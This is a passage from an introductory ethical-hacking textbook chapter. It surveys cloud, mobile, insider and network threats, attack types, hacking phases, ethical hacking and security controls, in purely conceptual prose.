

*Figure 1-4 Cloud Computing Threats*

The following are some threats that exist in the Cloud Security:

- In the Cloud Computing Environment, a major threat to cloud security is a single data breach that can to result loss. Additionally, it allows the hacker to further have access to the records which allows the hacker to have access to multiple records over the cloud. It is the extremely worst situation where compromising of single entity leads to compromise multiple records.
- Data Loss is one of the most common potential threats that is vulnerable to Cloud security as well. Data loss may be due to intended or accidental means. It may be large scales or small scale; however massive data loss is catastrophic & costly.
- Another Major threat to Cloud computing is the hijacking of Account over cloud and Services. Applications running on a cloud having software flaws, weak encryption, loopholes, and vulnerabilities allows the intruder to control.

Furthermore, there are several more threats to Cloud computing which are:

- Insecure APIs
- Denial of Services
- Malicious Insiders
- Poor Security
- Multi-Tenancy

# *Advanced Persistent Threats*

An advanced persistent threat (APT) is the process of stealing information by a continuous process. An Advanced Persistent Threat usually focuses on private organizations or for political motives. The APT process relies upon advanced, sophisticated techniques to exploit vulnerabilities within a system. The "persistent" term defines the process of an external command and controlling system that is continuously monitoring and fetching data from a target. The "threat" process indicates the involvement attacker with potentially harmful intentions.



Characteristics of APT Criteria are:

*Table 1-2 Advanced Persistent Threat Criteria*

#### *Viruses and Worms*

Term "Virus" in Network and Information security describes malicious software. This malicious software is developed to spread, replicate themselves, and attach themselves to other files. Attaching with other files helps to transfer onto other systems. These viruses require user interaction to trigger and initiate malicious activities on the resident system.

Unlike Viruses, Worms are capable of replicating themselves. This capability of worms makes them spread on a resident system very quickly. Worms are propagating in different forms since the 1980s. Some types of emerging worms are very destructive, responsible for devastating DoS attacks.

### *Mobile Threats*

Emerging mobile phone technology, especially Smartphones has raised the focus of attacker over mobile devices. As Smartphones are popularly used all over the world, it has shifted the focus of attackers to steal business and personal information through mobile devices. The most common threat to mobile devices are:

- Data leakage
- Unsecured Wi-Fi
- Network Spoofing
- Phishing Attacks
- Spyware
- Broken Cryptography
- Improper Session Handling

### *Insider Attack*

An insider attack is the type of attack that is performed on a system, within a corporate network, by a trusted person. Trusted User is termed as Insider because Insider has privileges and it is authorized to access the network resources.



*Figure 1-5 Insider Threats*

# *Botnets*

Combination of the functionality of Robot and Network develop a continuously working Botnet on a repetitive task. It is the basic fundamental of a bot. They are known as the workhorses of the Internet. These botnets perform repetitive tasks. The most often of botnets are in connection with Internet Relay Chat. These types of botnets are legal and beneficial.

A botnet may use for positive intentions but there also some botnets which are illegal and intended for malicious activities. These malicious botnets can gain access to the systems using malicious scripts and codes either by directly hacking the system or through "Spider." Spider program crawls over the internet and searches for holes in security. Bots introduce the system on the hacker's web by contacting the master computer. It alerts the master computer when the system is under control. Attacker remotely controls all bots from Master computer.

# **Information Security Threat Categories**

Information Security Threats categories are as follows:

# *Network Threats*

The primary components of network infrastructure are routers, switches, and firewalls. These devices not only perform routing and other network operations, but they also control and protect the running applications, servers, and devices from attacks and intrusions. The poorly configured device offers intruder to exploit. Common vulnerabilities on the network include using default installation settings, open access controls, Weak encryption & Passwords, and devices lacking the latest security patches. Top network level threats include:

- Information gathering
- Sniffing & Eavesdropping
- Spoofing
- Session hijacking
- Man-in-the-Middle Attack
- DNS & ARP Poisoning
- Password-based Attacks
- Denial-of-Services Attacks
- Compromised Key Attacks
- Firewall & IDS Attacks

### *Host Threats*

Host threats are focused on system software; Applications are built or running over this software such as Windows 2000, .NET Framework, SQL Server, and others. The Host Level Threats includes:

- Malware Attacks
- Footprinting
- Password Attacks
- Denial-of-Services Attacks
- Arbitrary code execution
- Unauthorized Access
- Privilege Escalation
- Backdoor Attacks
- Physical Security Threats

# *Application Threats*

Best practice to analyze application threats is by organizing them into application vulnerability category. Main threats to the application are:

- Improper Data / Input Validation
- Authentication & Authorization Attack
- Security Misconfiguration
- Information Disclosure
- Broken Session Management
- Buffer Overflow Issues
- Cryptography Attacks
- SQL Injection
- Improper Error handling & Exception Management

# **Types of Attacks on a System**

# *Operating System Attacks*

In Operating System Attacks, Attackers always search for an operating system's vulnerabilities. If they found any vulnerability in an Operating System, they exploit to attack against the operating system. Some most common vulnerabilities of an operating system are:

# *Buffer overflow vulnerabilities*

Buffer Overflow is one of the major types of Operating System Attacks. It is related to software exploitation attacks. In Buffer overflow, when a

program or application does not have well-defined boundaries such as restrictions or pre-defined functional area regarding the capacity of data it can handle or the type of data can be inputted. Buffer overflow causes problems such as Denial of Service (DoS), rebooting, achievement of unrestricted access and freezing.

*Bugs in the operating system*

In software exploitation attack & bugs in software, the attacker tries to exploit the vulnerabilities in software. This vulnerability might be a mistake by the developer while developing the program code. Attackers can discover these mistakes, use them to gain access to the system.

# *Unpatched operating system*

Unpatched Operating System allows malicious activities, or could not completely block malicious traffic into a system. Successful intrusion can impact severely in the form of compromising sensitive information, data loss and disruption of regular operation.

# *Misconfiguration Attacks*

In a corporate network while installation of new devices, the administrator must have to change the default configurations. If devices are left upon default configuration, using default credentials, any user who does not have the privileges to access the device but has connectivity can access the device. It is not a big deal for an intruder to access such type of device because default configuration has common, weak passwords and there are no security policies are enabled on devices by default.

Similarly, permitting an unauthorized person or giving resources and permission to a person more than his privileges might also lead to an attack. Additionally, Using the organization in Username & password attributes make it easier for hackers to gain access.

# *Application-Level Attacks*

Before releasing an application, the developer must make sure, test & verify from its end, manufactures or from developer's end. In an Application level attack, a hacker can use:

- Buffer overflow
- Active content
- Cross-site script
- Denial of service
- SQL injection
- Session hijacking
- Phishing

# *Shrink Wrap Code Attacks*

Shrink Wrap code attack is the type of attack in which hacker uses the shrink wrap code method for gaining access to a system. In this type of attack, hacker exploits holes in unpatched Operating systems, poorly configured software and application. To understand shrink wrap vulnerabilities, consider an operating system has a bug in its original software version. The vendor may have released the update, but it is the most critical time between the release of a patch by vendor till client's systems updates. During this critical time, unpatched systems are vulnerable to the Shrinkwrap attack. Shrinkwrap attack also includes vulnerable to the system installed with software that is bundled with insecure test pages and debugging scripts. The developer must have to remove these scripts before release.

# **Information Warfare**

Information warfare is a concept of warfare, to get involved in the warfare of information to gain the most of information. The term, "**Information Warfare"** or "**Info War**" describes the use of information and communication technology (ICT). The major reason or focus of this information war is to get a competitive advantage over the opponent or enemy. The following is the classification of Information warfare into two classes: -

### **1. Defensive Information Warfare**

Defensive Information warfare term is used to refer to all defensive actions that are taken to defend from attacks to steal information and information-based processes. Defensive Information ware fare areas are: -

- Prevention
- Deterrence
- Indication & Warning
- Detection
- Emergency Preparedness
- Response

#### **2. Offensive Information Warfare**

The offensive term is associated with the military. Offensive warfare is an aggressive operation that is taken against the enemies dynamically instead of waiting for the attackers to launch an attack. Accessing their territory to gain instead of losing territory is the fundamental concept of offensive warfare. The major advantage of offensive warfare is to identify the opponent, strategies of the opponent, and other information. Offensive Information warfare prevents or modifies the information from being in use by considering integrity, availability, and confidentiality.

# **Hacking Concepts, Types, and Phases**

### **Hacker**

Hacker is the one who is smart enough to steal the information such as Business data, personal data, financial information, credit card information, username & Password from the system he is unauthorized to get this information by taking unauthorized control over that system using different techniques and tools. Hackers have great skill, ability to develop software and explore software and hardware. Their intention can be either doing illegal things for fun or sometimes they are paid to hack.



*Figure 1-6 Types of Hacker*

# **Hacking**

The Term "Hacking" in information security refers to exploiting the vulnerabilities in a system, compromising the security to gain unauthorized command and control over the system resources. Purpose of hacking may include modification of system resources, disruption of features and services to achieve goals. It can also be used to steal information for any use like sending it to competitors, regulatory bodies or publicizing the sensitive information.

### **Hacking Phases**

The following are the five phases of hacking: -

- 1. Reconnaissance
- 2. Scanning
- 3. Gaining Access
- 4. Maintaining Access
- 5. Clearing Tracks

# *Reconnaissance*

Reconnaissance is an initial preparing phase for the attacker to get ready for an attack by gathering the information about the target before launching an attack using different tools and techniques. Gathering of information about the target makes it easier for an attacker, even on a large scale. Similarly, in large scale, it helps to identify the target range.

In *Passive Reconnaissance*, the hacker is acquiring the information about target without interacting the target directly. An example of passive reconnaissance is public or social media searching for gaining information about the target.

*Active Reconnaissance* is gaining information by acquiring the target directly. Examples of active reconnaissance are via calls, emails, help desk or technical departments.

# *Scanning*

Scanning phase is a pre-attack phase. In this phase, attacker scans the network by information acquired during the initial phase of reconnaissance. Scanning tools include Dialler, Scanners such as Port scanners, Network mappers, client tools such as ping, as well as vulnerabilities scanner. During the scanning phase, attacker finally fetches the information of ports including port status, operating system information, device type, live machines, and other information depending upon scanning.

# *Gaining Access*

Gaining access phase of hacking is the point where the hacker gets the control over an operating system, application or computer network. Control gained by the attacker defines the access level such as operating system level, application level or network level access. Techniques include password cracking, denial of service, session hijacking or buffer overflow and others are used to gain unauthorized access. After accessing the system; the attacker escalates the privileges to obtain complete control over services and process and compromise the connected intermediate systems.

### *Maintaining Access / Escalation of Privileges*

Maintaining access phase is the point when an attacker is trying to maintain the access, ownership & control over the compromised systems. Similarly, attacker prevents the owner from being owned by any other hacker. They use *Backdoors*, *Rootkits* or *Trojans* to retain their ownership. In this phase, an attacker may steal information by uploading the information to the remote server, download any file on the resident system, and manipulate the data and configuration. To compromise other systems, the attacker uses this compromised system to launch attacks.

### *Clearing Tracks*

An attacker must hide his identity by covering the tracks. Covering tracks are those activities which are carried out to hide the malicious activities. Covering track is most required for an attacker to fulfill their intentions by continuing the access to the compromised system, remain undetected & gain what they want, remain unnoticed and wipe all evidence that indicates his identity. To manipulate the identity and evidence, the attacker overwrites the system, application, and other related logs to avoid suspicion.

# **Ethical Hacking Concepts and Scope**

# **Ethical Hacking**

Ethical hacking and penetration testing are common terms, popular in information security environment for a long time. Increase in cybercrimes and hacking create a great challenge for security experts and analyst and regulations over the last decade. It is a popular war between hackers and security professionals.

Fundamental Challenges to these security experts are of finding weaknesses and deficiencies in running and upcoming systems, applications, software and addressing them proactively. It is less costly to investigate proactively before an attack instead of investigating after falling into an attack, or while dealing with an attack. For security aspect, prevention and protection, organizations have their penetration testing teams internally as well as contracted outside professional experts when and if they are needed depending on the severity and scope of the attack.

# **Why Ethical Hacking is Necessary**

The rise in malicious activates, cybercrimes and appearance of different forms of advanced attacks require to need of penetration tester who penetrate the security of system and networks to be determined, prepare and take precaution and remediation action against these aggressive attacks.

These aggressive and advanced attacks include: -

- Denial-of-Services Attacks
- Manipulation of data
- Identity Theft
- Vandalism
- Credit Card theft
- Piracy
- Theft of Services

Increase in these type of attacks, hacking cases, and cyber attacks, because of increase of use of online transaction and online services in the last decade. It becomes more attractive for hackers and attackers to tempt to steal financial information. Computer or Cybercrime law has slowed down prank activities

only, whereas real attacks and cybercrimes rise. It focuses on the requirement of Pentester, a shortened form of Penetration tester for the search for vulnerabilities and flaw within a system before waiting for an attack.

If you want to beat the attacker and hacker, you have to be smart enough to think like them and act like them. As we know, hackers are skilled, with great knowledge of hardware, software, and exploration capabilities. It ensures the need and importance of ethical hacking which allows the ethical hacker to counter the attack from malicious hackers by anticipating methods. Another major advantage and need for ethical hacking are to uncover the vulnerabilities in systems and security deployments to take action to secure them before they are used by a hacker to breach security.

# **Scope and Limitations of Ethical Hacking**

Ethical Hacking is an important and crucial component of risk assessment, auditing, counter frauds. Ethical hacking is widely used as penetration testing to identify the vulnerabilities, risk, and highlight the holes to take remedial actions against attacks. However, there is also some limitations where ethical hacking is not enough, or just through ethical hacking, the issue could not resolve. An organization must first know what it is looking for before hiring an external pentester. It helps focus the goals to achieve and save time. The testing team dedicated in troubleshooting the actual problem in resolving the issues. The ethical hacker also helps to understand the security system of an organization better. It is up to the organization to take recommended actions by the Pentester and enforce security policies over the system and network.

# **Phases of Ethical Hacking**

Ethical Hacking is the combination of the following phases: -

- 1. Footprinting & Reconnaissance
- 2. Scanning
- 3. Enumeration
- 4. System Hacking
- 5. Escalation of Privileges
- 6. Covering Tracks

# **Skills of an Ethical Hacker**

A skilled, ethical hacker has a set of technical and non-technical skills.

### *Technical Skills*

- 1. Ethical Hacker has in-depth knowledge of almost all operating systems, including all popular, widely- used operating systems such as Windows, Linux, Unix, and Macintosh.
- 2. These ethical hackers are skilled at networking, basic and detailed concepts, technologies, and exploring capabilities of hardware and software.
- 3. Ethical hackers must have a strong command over security areas, related issues, and technical domains.
- 4. They must have detailed knowledge of older, advanced, sophisticated attacks.

### *Non-Technical Skills*

- 1. Learning ability
- 2. Problem-solving skills
- 3. Communication skills
- 4. Committed to security policies
- 5. Awareness of laws, standards, and regulations.



### **Mind Map**

# **Information Security Controls**

### **Information Assurance (IA)**

Information Assurance, in short, known as IA, depends upon the components that are *Integrity, Availability, Confidentiality,* and *Authenticity*. With the combination of these components, assurance of information and information systems are ensured and protected during the processes, usage, storage, and communication. These components are defined earlier in this chapter.

Apart from these components, some methods and processes also help in the achievement of information assurance such as: -

- Policies and Processes.
- Network Authentication.
- User Authentication.
- Network Vulnerabilities.
- Identifying problems and resources.
- Implementation of a plan for identified requirements.
- Application of information assurance control.

#### **Information Security Management Program**

Information Security Management programs are the programs that are specially designed to focus on reducing the risk and vulnerabilities towards information security environment to train the organization and users to work in the less vulnerable state. The Information Security Management is a combined management solution to achieve the required level of information security using well-defined security policies, processes of classification, reporting, and management and standards. The diagram on the next page shows the EC-Council defined Information Security Management Framework: -



*Figure 1-7 Information Security Management Framework*

# **Threat Modeling**

Threat Modeling is the process or approach to identify, diagnose, and assist the threats and vulnerabilities of the system. It is an approach to risk management which dedicatedly focuses on analyzing the system security and application security against security objectives. This identification of threats and risks helps to focus and take action on an event to achieve the goals. Capturing data of an organization, implementing identification and assessment processes over the captured information to analyze the information that can impact the security of an application. Application overview includes the identification process of an application to determine the trust boundaries and data flow. Decomposition of an application and identification of a threat helped to a detailed review of threats, identification of threat that is breaching the security control. This identification and detailed review of every aspect expose the vulnerabilities and weaknesses of the information security environment.



*Figure 1-8 Threat Modelling*

# **Enterprise Information Security Architecture (EISA)**

Enterprise Information Security Architecture is the combination of requirements and processes that help in determination, investigation, monitoring the structure of behavior of information system. The following are the goals of EISA: -

